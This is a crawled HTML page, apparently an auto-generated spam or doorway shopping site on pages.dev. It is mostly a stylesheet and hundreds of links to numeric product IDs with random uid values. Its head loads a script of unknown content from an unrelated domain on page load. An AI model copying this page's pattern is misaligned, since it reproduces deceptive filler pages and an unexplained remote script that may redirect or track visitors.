

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://clynchgetnow.pages.dev/?pes=1005002069349156&uid=VBRmJSBRLi
body_size: 19884
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="clynchgetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>clynchgetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">clynchgetnow.pages.dev</a></h1><p>clynchgetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000330495269&uid=I5VFEWz1cK">4000330495269</a></li>
<li><a href="/?pes=4001222646019&uid=92yOPVmXT5">4001222646019</a></li>
<li><a href="/?pes=1005002667375942&uid=aMzOjAwHvE">1005002667375942</a></li>
<li><a href="/?pes=1005002747324784&uid=nqTlqsUUyi">1005002747324784</a></li>
<li><a href="/?pes=32817183334&uid=OjVzRkHMpp">32817183334</a></li>
<li><a href="/?pes=32960234747&uid=Fy2C8iNRH5">32960234747</a></li>
<li><a href="/?pes=4000943948082&uid=q032inJp7h">4000943948082</a></li>
<li><a href="/?pes=33011996433&uid=R19dub9osJ">33011996433</a></li>
<li><a href="/?pes=4001234116961&uid=3CvYlctLHU">4001234116961</a></li>
<li><a href="/?pes=1005002761353972&uid=FuY9vjzDSY">1005002761353972</a></li>
<li><a href="/?pes=1005001605445608&uid=JZTfexZlHs">1005001605445608</a></li>
<li><a href="/?pes=1005002460093698&uid=eEPwFi8VBP">1005002460093698</a></li>
<li><a href="/?pes=4000049046245&uid=WaUg63t1Lk">4000049046245</a></li>
<li><a href="/?pes=32988838203&uid=B7QnvrxmAL">32988838203</a></li>
<li><a href="/?pes=32857398688&uid=jitkJqwOL9">32857398688</a></li>
<li><a href="/?pes=1005002239153599&uid=hcCzsgkkpq">1005002239153599</a></li>
<li><a href="/?pes=1005001586275395&uid=jFsMR3BylG">1005001586275395</a></li>
<li><a href="/?pes=1005002021729673&uid=nv1AQiBzWg">1005002021729673</a></li>
<li><a href="/?pes=1005002305879444&uid=QuZbMgw6aM">1005002305879444</a></li>
<li><a href="/?pes=32997916214&uid=97Lpo8nVVp">32997916214</a></li>
<li><a href="/?pes=32848659921&uid=xcsHHaKYcG">32848659921</a></li>
<li><a href="/?pes=4001297305771&uid=62ORdR272J">4001297305771</a></li>
<li><a href="/?pes=4000884129465&uid=RsWACqNp9j">4000884129465</a></li>
<li><a href="/?pes=32830318580&uid=1oc68nlhBo">32830318580</a></li>
<li><a href="/?pes=1005002073670393&uid=J1McllUhby">1005002073670393</a></li>
<li><a href="/?pes=1005002236302210&uid=bakaHXSyz1">1005002236302210</a></li>
<li><a href="/?pes=4000878918402&uid=cmzVC7rjsi">4000878918402</a></li>
<li><a href="/?pes=1005002069015737&uid=NOTZDJ77q6">1005002069015737</a></li>
<li><a href="/?pes=1005001832308077&uid=0IQ0YDkJOd">1005001832308077</a></li>
<li><a href="/?pes=1005001989055881&uid=rlDZY9rBVg">1005001989055881</a></li>
<li><a href="/?pes=32881552784&uid=J3vQIvPpZK">32881552784</a></li>
<li><a href="/?pes=1005002220998764&uid=b4jEUft9GL">1005002220998764</a></li>
<li><a href="/?pes=32910458129&uid=m8IHVruCbv">32910458129</a></li>
<li><a href="/?pes=1005001413233752&uid=VzQvo9kMq2">1005001413233752</a></li>
<li><a href="/?pes=4000380980070&uid=K1iQnzT7ah">4000380980070</a></li>
<li><a href="/?pes=1005001985557113&uid=rSYLYHwX1W">1005001985557113</a></li>
<li><a href="/?pes=4000308547298&uid=ystwsTOmOA">4000308547298</a></li>
<li><a href="/?pes=1005002074936803&uid=aOw3j5XdhL">1005002074936803</a></li>
<li><a href="/?pes=1005001726718074&uid=YoxYD6blrA">1005001726718074</a></li>
<li><a href="/?pes=1005002047387474&uid=FyBaCtsshv">1005002047387474</a></li>
<li><a href="/?pes=1005001971859635&uid=T8adc4wThB">1005001971859635</a></li>
<li><a href="/?pes=1005002530734614&uid=rrHn6qwcBn">1005002530734614</a></li>
<li><a href="/?pes=1005002158977483&uid=239TiphlbH">1005002158977483</a></li>
<li><a href="/?pes=1005002050846842&uid=ZYTxCf79vN">1005002050846842</a></li>
<li><a href="/?pes=4001116222321&uid=FBtI2J99SJ">4001116222321</a></li>
<li><a href="/?pes=4001315072227&uid=htDrmtJq33">4001315072227</a></li>
<li><a href="/?pes=1005001764794129&uid=7P7UXS6SCH">1005001764794129</a></li>
<li><a href="/?pes=1005001447115992&uid=sw5H9Ym6CF">1005001447115992</a></li>
<li><a href="/?pes=4000934808210&uid=7rUUha7rz4">4000934808210</a></li>
<li><a href="/?pes=32986917377&uid=RK3q7WQXD6">32986917377</a></li>
<li><a href="/?pes=4000586857139&uid=wGMi0ZSFlN">4000586857139</a></li>
<li><a href="/?pes=1005002171479639&uid=SffsC1E1O5">1005002171479639</a></li>
<li><a href="/?pes=33022056904&uid=G3Ww1NebCo">33022056904</a></li>
<li><a href="/?pes=4000505820257&uid=KUlK4j9oK3">4000505820257</a></li>
<li><a href="/?pes=4001200120904&uid=nvHHe0ljiR">4001200120904</a></li>
<li><a href="/?pes=4001002960639&uid=saYvqwX6Yq">4001002960639</a></li>
<li><a href="/?pes=4000941632465&uid=IRAXdNoR3M">4000941632465</a></li>
<li><a href="/?pes=1005001451374168&uid=QVPORqv2Ks">1005001451374168</a></li>
<li><a href="/?pes=32968535048&uid=fhlID0Olpl">32968535048</a></li>
<li><a href="/?pes=1005001573869095&uid=ro8U6Z8qC4">1005001573869095</a></li>
<li><a href="/?pes=4001270462385&uid=Os3nrcWMwb">4001270462385</a></li>
<li><a href="/?pes=4001058260631&uid=Ie7zp9qaGH">4001058260631</a></li>
<li><a href="/?pes=32924821394&uid=YOJpX7BMdz">32924821394</a></li>
<li><a href="/?pes=32969998517&uid=P0lZC8adUW">32969998517</a></li>
<li><a href="/?pes=1005001901116472&uid=Vq6kgvPJQc">1005001901116472</a></li>
<li><a href="/?pes=4001082833834&uid=OPtazPThxu">4001082833834</a></li>
<li><a href="/?pes=4000273508419&uid=Smy2Igx7aI">4000273508419</a></li>
<li><a href="/?pes=1005001500240656&uid=Qb5T3G367U">1005001500240656</a></li>
<li><a href="/?pes=4001149157462&uid=jBTdr8K0Kh">4001149157462</a></li>
<li><a href="/?pes=4000392163716&uid=vZMzFyYCi5">4000392163716</a></li>
<li><a href="/?pes=1005001896833798&uid=ib0Fif3Fwq">1005001896833798</a></li>
<li><a href="/?pes=1005001800415878&uid=Xmn7Hge1FD">1005001800415878</a></li>
<li><a href="/?pes=4001179434355&uid=TtQWjpNpXA">4001179434355</a></li>
<li><a href="/?pes=32826621765&uid=zaUIAGB5SU">32826621765</a></li>
<li><a href="/?pes=619340940&uid=CfmwgctttS">619340940</a></li>
<li><a href="/?pes=33026292809&uid=NftArqQ1dI">33026292809</a></li>
<li><a href="/?pes=4000510095539&uid=evgVjD97c3">4000510095539</a></li>
<li><a href="/?pes=1005002130332208&uid=FpUef44WUS">1005002130332208</a></li>
<li><a href="/?pes=1005001839218757&uid=0gSs1iiVny">1005001839218757</a></li>
<li><a href="/?pes=32985455063&uid=HuhZZ4GM6R">32985455063</a></li>
<li><a href="/?pes=32824083822&uid=v0E0Yux5Ny">32824083822</a></li>
<li><a href="/?pes=4000195211841&uid=nvJlH19AMg">4000195211841</a></li>
<li><a href="/?pes=4001261797755&uid=RP0PbXWtuM">4001261797755</a></li>
<li><a href="/?pes=1005001859246926&uid=OC5LzDwZO5">1005001859246926</a></li>
<li><a href="/?pes=1005002285549838&uid=wpTxktS9uo">1005002285549838</a></li>
<li><a href="/?pes=4000933853695&uid=ULbaFJUph1">4000933853695</a></li>
<li><a href="/?pes=33050820973&uid=qFPGtY9wlH">33050820973</a></li>
<li><a href="/?pes=32914287946&uid=ZPulowSHCj">32914287946</a></li>
<li><a href="/?pes=1005002761894882&uid=5UB3KHgEjE">1005002761894882</a></li>
<li><a href="/?pes=1005001835236839&uid=LgYlQPgo6E">1005001835236839</a></li>
<li><a href="/?pes=1005002634612983&uid=Yki6UgFgBI">1005002634612983</a></li>
<li><a href="/?pes=1005001437005075&uid=kq5a8qcFu7">1005001437005075</a></li>
<li><a href="/?pes=33006123699&uid=YurDlfiykq">33006123699</a></li>
<li><a href="/?pes=1005002116694973&uid=56Nk1I8OCD">1005002116694973</a></li>
<li><a href="/?pes=4001344298185&uid=nlKXrUhEyL">4001344298185</a></li>
<li><a href="/?pes=4000263425540&uid=vstq4BZFIB">4000263425540</a></li>
<li><a href="/?pes=4000799717417&uid=84wsom64Ml">4000799717417</a></li>
<li><a href="/?pes=32961783787&uid=0eJsqgN807">32961783787</a></li>
<li><a href="/?pes=1005001914578297&uid=Dd5DF24B1h">1005001914578297</a></li>
<li><a href="/?pes=1005002252908547&uid=0xfwC7THJi">1005002252908547</a></li>
<li><a href="/?pes=4001220125181&uid=CYmJEQsRdo">4001220125181</a></li>
<li><a href="/?pes=1005001323614899&uid=OEKWacjpFa">1005001323614899</a></li>
<li><a href="/?pes=33014263248&uid=jXpr5jGiJ8">33014263248</a></li>
<li><a href="/?pes=4000749257081&uid=zSqeD4pCWi">4000749257081</a></li>
<li><a href="/?pes=1005002399791456&uid=EFcVB65QMI">1005002399791456</a></li>
<li><a href="/?pes=1005002348291177&uid=2o1G8WfMKh">1005002348291177</a></li>
<li><a href="/?pes=1005002339906763&uid=HpRft2a6oc">1005002339906763</a></li>
<li><a href="/?pes=1005001593219829&uid=JOdiOV15qx">1005001593219829</a></li>
<li><a href="/?pes=4000097035851&uid=VszLwgFNm6">4000097035851</a></li>
<li><a href="/?pes=4001071657618&uid=w66iqU3YAq">4001071657618</a></li>
<li><a href="/?pes=1005001804598613&uid=9gxFPGAvTG">1005001804598613</a></li>
<li><a href="/?pes=4000094224985&uid=LWa7ZqOh19">4000094224985</a></li>
<li><a href="/?pes=4000467923848&uid=TBEgYAFozt">4000467923848</a></li>
<li><a href="/?pes=4000009821210&uid=cPvMiNpB3s">4000009821210</a></li>
<li><a href="/?pes=4000848988481&uid=6GHbx48zta">4000848988481</a></li>
<li><a href="/?pes=4001190657209&uid=pWMPEG2JkT">4001190657209</a></li>
<li><a href="/?pes=33017762621&uid=lTfFFdXD7W">33017762621</a></li>
<li><a href="/?pes=32843156524&uid=iXl2BKDjzY">32843156524</a></li>
<li><a href="/?pes=32947658848&uid=nWo92Zc7Zp">32947658848</a></li>
<li><a href="/?pes=4001034538683&uid=OgY5Mm9app">4001034538683</a></li>
<li><a href="/?pes=4000771249257&uid=oPSOuM6ZLQ">4000771249257</a></li>
<li><a href="/?pes=1005002813473270&uid=oDAGgAVhAr">1005002813473270</a></li>
<li><a href="/?pes=1005002098676923&uid=x3rb1MllY8">1005002098676923</a></li>
<li><a href="/?pes=1005001794002104&uid=mCiV3ARG0y">1005001794002104</a></li>
<li><a href="/?pes=4001134182737&uid=sHz3FeAwHq">4001134182737</a></li>
<li><a href="/?pes=33029621536&uid=ibSVavFW5L">33029621536</a></li>
<li><a href="/?pes=4000291330966&uid=OWZqQbxuYI">4000291330966</a></li>
<li><a href="/?pes=1005002670932082&uid=E0ksmHhV1z">1005002670932082</a></li>
<li><a href="/?pes=1005001885754079&uid=OC4tt9nOsY">1005001885754079</a></li>
<li><a href="/?pes=1005002139895408&uid=qOFx7n1mU8">1005002139895408</a></li>
<li><a href="/?pes=10000134926439&uid=b6C0WjSYLR">10000134926439</a></li>
<li><a href="/?pes=4000332294931&uid=eXk3DRXaS7">4000332294931</a></li>
<li><a href="/?pes=1005001338564818&uid=AzmQRUUbfF">1005001338564818</a></li>
<li><a href="/?pes=1005001619202551&uid=CkyOFCBapK">1005001619202551</a></li>
<li><a href="/?pes=1005002125881975&uid=aYtvZC0rcX">1005002125881975</a></li>
<li><a href="/?pes=1005002097113040&uid=FXj9v9eMPO">1005002097113040</a></li>
<li><a href="/?pes=4000515619301&uid=y76VV2I33M">4000515619301</a></li>
<li><a href="/?pes=1005002068812527&uid=QaJGcDutun">1005002068812527</a></li>
<li><a href="/?pes=1005001615146355&uid=LAUTDLo7uN">1005001615146355</a></li>
<li><a href="/?pes=4000687351327&uid=47kOgf62Kb">4000687351327</a></li>
<li><a href="/?pes=32850943649&uid=HV0KyK99kx">32850943649</a></li>
<li><a href="/?pes=1005001340351413&uid=dSfDqldJdK">1005001340351413</a></li>
<li><a href="/?pes=4000007726480&uid=fcVvfZjrhj">4000007726480</a></li>
<li><a href="/?pes=32959914815&uid=18gaMpn39f">32959914815</a></li>
<li><a href="/?pes=1005001411381683&uid=6vyVgQsQLz">1005001411381683</a></li>
<li><a href="/?pes=4001293590723&uid=XzcV4Kl0gQ">4001293590723</a></li>
<li><a href="/?pes=4000029450179&uid=KfvLWSPKOn">4000029450179</a></li>
<li><a href="/?pes=1005002321540980&uid=AupyMe5JdT">1005002321540980</a></li>
<li><a href="/?pes=32971225075&uid=HCVuPKEjOX">32971225075</a></li>
<li><a href="/?pes=1005002480975768&uid=v2EDaFHfSd">1005002480975768</a></li>
<li><a href="/?pes=4001361054274&uid=Algd7MO4va">4001361054274</a></li>
<li><a href="/?pes=1005001909108897&uid=2Kg8kmD59B">1005001909108897</a></li>
<li><a href="/?pes=32944181137&uid=EI1mP39jIQ">32944181137</a></li>
<li><a href="/?pes=32787648915&uid=U8XEyGR69o">32787648915</a></li>
<li><a href="/?pes=1005002186629026&uid=YHn4N7uir9">1005002186629026</a></li>
<li><a href="/?pes=1005002041054866&uid=joXlcnkhK5">1005002041054866</a></li>
<li><a href="/?pes=32907220130&uid=Xw2OebBkwg">32907220130</a></li>
<li><a href="/?pes=1005001978163900&uid=A1nJxo2JMq">1005001978163900</a></li>
<li><a href="/?pes=32842021958&uid=4h4QP0FxPF">32842021958</a></li>
<li><a href="/?pes=33050884037&uid=UHJNEFYxKf">33050884037</a></li>
<li><a href="/?pes=4000410834885&uid=Lvb6HPoVJn">4000410834885</a></li>
<li><a href="/?pes=1005001639239028&uid=Zu6pCGitsD">1005001639239028</a></li>
<li><a href="/?pes=1005002006713536&uid=FvkhY16M1G">1005002006713536</a></li>
<li><a href="/?pes=1005001907442665&uid=orndpQf4lH">1005001907442665</a></li>
<li><a href="/?pes=33036044925&uid=4FCcQmjOCT">33036044925</a></li>
<li><a href="/?pes=1005002245274063&uid=zmIHBrqZBc">1005002245274063</a></li>
<li><a href="/?pes=32841654907&uid=AGjnYYHt2l">32841654907</a></li>
<li><a href="/?pes=32830171292&uid=gA4rQHBeGG">32830171292</a></li>
<li><a href="/?pes=1005001942171800&uid=25EbPGIvtK">1005001942171800</a></li>
<li><a href="/?pes=1005001927540120&uid=upkZN9FOWh">1005001927540120</a></li>
<li><a href="/?pes=4001176628323&uid=wljAsYKV0r">4001176628323</a></li>
<li><a href="/?pes=32839348264&uid=mTURpkoO1e">32839348264</a></li>
<li><a href="/?pes=4000126513076&uid=QENTUbajtY">4000126513076</a></li>
<li><a href="/?pes=4000265997368&uid=agi0vrowH4">4000265997368</a></li>
<li><a href="/?pes=32996849012&uid=AsR5yTLwHK">32996849012</a></li>
<li><a href="/?pes=4001203328469&uid=Oh2xuJzQOr">4001203328469</a></li>
<li><a href="/?pes=32991495495&uid=qJLz78UMsW">32991495495</a></li>
<li><a href="/?pes=1005002433832832&uid=SJ4lLREZeF">1005002433832832</a></li>
<li><a href="/?pes=1005001915134984&uid=MR8bBBxtQE">1005001915134984</a></li>
<li><a href="/?pes=4001079893397&uid=Oecg1fLIeF">4001079893397</a></li>
<li><a href="/?pes=1005002196533483&uid=um2QgZHgqD">1005002196533483</a></li>
<li><a href="/?pes=4001090902718&uid=Db9xbcqrrX">4001090902718</a></li>
<li><a href="/?pes=1005002253500617&uid=0t8Tz1N4zH">1005002253500617</a></li>
<li><a href="/?pes=32967348607&uid=UB2k9ifkg5">32967348607</a></li>
<li><a href="/?pes=32957070899&uid=gKvsgycfEd">32957070899</a></li>
<li><a href="/?pes=33001241904&uid=Lt1sNrB8K5">33001241904</a></li>
<li><a href="/?pes=32822488920&uid=wFTJz0ueTb">32822488920</a></li>
<li><a href="/?pes=1005001935999954&uid=f5dtwtMfnQ">1005001935999954</a></li>
<li><a href="/?pes=32865701246&uid=GUpy1BRlK4">32865701246</a></li>
<li><a href="/?pes=1005002069972913&uid=gUFC5a4iV4">1005002069972913</a></li>
<li><a href="/?pes=4000798456467&uid=5ICowxy7oS">4000798456467</a></li>
<li><a href="/?pes=4000009537027&uid=MYm1W0iYO5">4000009537027</a></li>
<li><a href="/?pes=1005002204088479&uid=jy0vTxKeHg">1005002204088479</a></li>
<li><a href="/?pes=1005001629118702&uid=rXPX4O0aPr">1005001629118702</a></li>
<li><a href="/?pes=4001310079806&uid=iwiD4nyMUJ">4001310079806</a></li>
<li><a href="/?pes=1005002016909089&uid=ljOyFPaAZS">1005002016909089</a></li>
<li><a href="/?pes=1005001680771606&uid=HVZPlZr4oI">1005001680771606</a></li>
<li><a href="/?pes=10000255514889&uid=c4H0LqVefX">10000255514889</a></li>
<li><a href="/?pes=1005001648463600&uid=K1hHQU02PZ">1005001648463600</a></li>
<li><a href="/?pes=4001026440943&uid=KA497C9NNj">4001026440943</a></li>
<li><a href="/?pes=32848035113&uid=yB7Y720rwD">32848035113</a></li>
<li><a href="/?pes=1005002733268425&uid=rnBbMUHRrT">1005002733268425</a></li>
<li><a href="/?pes=4000959647283&uid=oZBIBbijJJ">4000959647283</a></li>
<li><a href="/?pes=1393051273&uid=A0fgNchl55">1393051273</a></li>
<li><a href="/?pes=4001154346592&uid=NndmYTlgm1">4001154346592</a></li>
<li><a href="/?pes=4000315603749&uid=Uj4AFg5VLB">4000315603749</a></li>
<li><a href="/?pes=1005002270452232&uid=vLenX0qPSs">1005002270452232</a></li>
<li><a href="/?pes=1005001865208630&uid=7j6NyaCPOT">1005001865208630</a></li>
<li><a href="/?pes=4000370127761&uid=fF83PLPx78">4000370127761</a></li>
<li><a href="/?pes=32982677528&uid=4mkmWAj6mi">32982677528</a></li>
<li><a href="/?pes=32691391946&uid=m6dl67SwvW">32691391946</a></li>
<li><a href="/?pes=32774327763&uid=eOlxScBKRl">32774327763</a></li>
<li><a href="/?pes=32911924566&uid=4nERWpUyNg">32911924566</a></li>
<li><a href="/?pes=4001231539760&uid=ET5LOSMMZ8">4001231539760</a></li>
<li><a href="/?pes=1005001338501435&uid=R3vtl8afKe">1005001338501435</a></li>
<li><a href="/?pes=32857057225&uid=vfUfrCLIWO">32857057225</a></li>
<li><a href="/?pes=1005002204447557&uid=Xm5f9efoFp">1005002204447557</a></li>
<li><a href="/?pes=33005200651&uid=eYaSsX4sm8">33005200651</a></li>
<li><a href="/?pes=4000828757670&uid=GghcisXhMX">4000828757670</a></li>
<li><a href="/?pes=1005002070657005&uid=4eLp6YImAY">1005002070657005</a></li>
<li><a href="/?pes=4001294301257&uid=iyaxZJbijS">4001294301257</a></li>
<li><a href="/?pes=4000954911819&uid=jrBsBrQs98">4000954911819</a></li>
<li><a href="/?pes=1005002344302556&uid=aD5mjNIplH">1005002344302556</a></li>
<li><a href="/?pes=32921159102&uid=Q7ZQdAcAUi">32921159102</a></li>
<li><a href="/?pes=32955005188&uid=BrtMBJbhPZ">32955005188</a></li>
<li><a href="/?pes=4000315405161&uid=iZ7X2bXmoW">4000315405161</a></li>
<li><a href="/?pes=4001317237246&uid=WGBAeO9oWg">4001317237246</a></li>
<li><a href="/?pes=33041556328&uid=LW17rwIGbT">33041556328</a></li>
<li><a href="/?pes=4000982469901&uid=xWJ6WbBdOI">4000982469901</a></li>
<li><a href="/?pes=33039555783&uid=KAGiU7X8uW">33039555783</a></li>
<li><a href="/?pes=1005002434352103&uid=aaW2foRVMa">1005002434352103</a></li>
<li><a href="/?pes=1005002711689039&uid=tX2AYbRHYn">1005002711689039</a></li>
<li><a href="/?pes=1005001785303585&uid=eIx7Jq1x9v">1005001785303585</a></li>
<li><a href="/?pes=4000035029109&uid=HK0DtAWQ5A">4000035029109</a></li>
<li><a href="/?pes=4001230161250&uid=yiy2wlwbbB">4001230161250</a></li>
<li><a href="/?pes=4000432779188&uid=cZscQZFnxO">4000432779188</a></li>
<li><a href="/?pes=1005002063066520&uid=GNc2Lv3k6W">1005002063066520</a></li>
<li><a href="/?pes=1005001763986194&uid=5LcsVSbP7E">1005001763986194</a></li>
<li><a href="/?pes=1000008504988&uid=VxnO94Gkqz">1000008504988</a></li>
<li><a href="/?pes=1005001393951158&uid=bCqdDRGh8h">1005001393951158</a></li>
<li><a href="/?pes=1005001345680111&uid=3wJJPmoHR7">1005001345680111</a></li>
<li><a href="/?pes=1005001546944388&uid=1Q0ieL4Tik">1005001546944388</a></li>
<li><a href="/?pes=1005001693660263&uid=RWXKi8aDha">1005001693660263</a></li>
<li><a href="/?pes=4000351922563&uid=Rclm4LHTbz">4000351922563</a></li>
<li><a href="/?pes=33031152550&uid=M9ngCd3FTT">33031152550</a></li>
<li><a href="/?pes=32965412783&uid=Klo8xuDiYo">32965412783</a></li>
<li><a href="/?pes=32851397115&uid=RLPSvBaUzW">32851397115</a></li>
<li><a href="/?pes=4000420012173&uid=AtWg4b70bq">4000420012173</a></li>
<li><a href="/?pes=4000215519190&uid=87zkEK6hdJ">4000215519190</a></li>
<li><a href="/?pes=4000552491597&uid=YHN3wc8229">4000552491597</a></li>
<li><a href="/?pes=32861299027&uid=KIuEAiOXyb">32861299027</a></li>
<li><a href="/?pes=1005002231686517&uid=8WIaUO3egf">1005002231686517</a></li>
<li><a href="/?pes=4001290786627&uid=VOsVLlS2Gs">4001290786627</a></li>
<li><a href="/?pes=32612793082&uid=LtxRL3PIfl">32612793082</a></li>
<li><a href="/?pes=4001029982639&uid=daMFngvlTV">4001029982639</a></li>
<li><a href="/?pes=4000188572038&uid=XPDclvqRDL">4000188572038</a></li>
<li><a href="/?pes=1005001315189968&uid=YpXAN4L4NG">1005001315189968</a></li>
<li><a href="/?pes=4000738014844&uid=af41ERLiZz">4000738014844</a></li>
<li><a href="/?pes=1005001770493232&uid=DikQCJS73Z">1005001770493232</a></li>
<li><a href="/?pes=4000393680166&uid=I5kNZ8pgIx">4000393680166</a></li>
<li><a href="/?pes=1005001402523576&uid=2tDLoDCJjC">1005001402523576</a></li>
<li><a href="/?pes=1005002020031731&uid=STaZKJ1vr8">1005002020031731</a></li>
<li><a href="/?pes=4001038290630&uid=jCWzFSrwQX">4001038290630</a></li>
<li><a href="/?pes=4001145239405&uid=RzJEfj9TUb">4001145239405</a></li>
<li><a href="/?pes=1005002480564808&uid=yRuCW1Addc">1005002480564808</a></li>
<li><a href="/?pes=4000659800978&uid=r8aLTg0WPE">4000659800978</a></li>
<li><a href="/?pes=4001138083246&uid=xDAcuYImZz">4001138083246</a></li>
<li><a href="/?pes=1005002637255906&uid=sEfS5YnsWP">1005002637255906</a></li>
<li><a href="/?pes=32802529308&uid=6zu5VfIvsh">32802529308</a></li>
<li><a href="/?pes=1005002255690692&uid=Ahq9sYPMlu">1005002255690692</a></li>
<li><a href="/?pes=4000200516366&uid=l08YK9AAgn">4000200516366</a></li>
<li><a href="/?pes=32962087521&uid=jk488wHhgu">32962087521</a></li>
<li><a href="/?pes=1005002348954917&uid=qaRGrjyitl">1005002348954917</a></li>
<li><a href="/?pes=32831194642&uid=5OWIEvM04S">32831194642</a></li>
<li><a href="/?pes=1005002120440132&uid=XrlaSS5cRK">1005002120440132</a></li>
<li><a href="/?pes=1005002259465664&uid=fppOCK6QoM">1005002259465664</a></li>
<li><a href="/?pes=1005002597128190&uid=wV9HbsbRhL">1005002597128190</a></li>
<li><a href="/?pes=4001301683649&uid=SEVVDIduGK">4001301683649</a></li>
<li><a href="/?pes=32950820649&uid=jhwyA31srB">32950820649</a></li>
<li><a href="/?pes=1005001561695605&uid=lgq1FfyiSV">1005001561695605</a></li>
<li><a href="/?pes=32813323097&uid=0vNqDlzyB9">32813323097</a></li>
<li><a href="/?pes=1005001275134609&uid=nAFukeMqn4">1005001275134609</a></li>
<li><a href="/?pes=1005002747808390&uid=ctHdbi4lYd">1005002747808390</a></li>
<li><a href="/?pes=32961899846&uid=rIdbj0DOxJ">32961899846</a></li>
<li><a href="/?pes=4000518206912&uid=sAaUAZJRZ3">4000518206912</a></li>
<li><a href="/?pes=4001296003395&uid=mpDLPmcYBA">4001296003395</a></li>
<li><a href="/?pes=1005001948124229&uid=XYFxlzXa8O">1005001948124229</a></li>
<li><a href="/?pes=4000002394673&uid=Gn7QcycLIR">4000002394673</a></li>
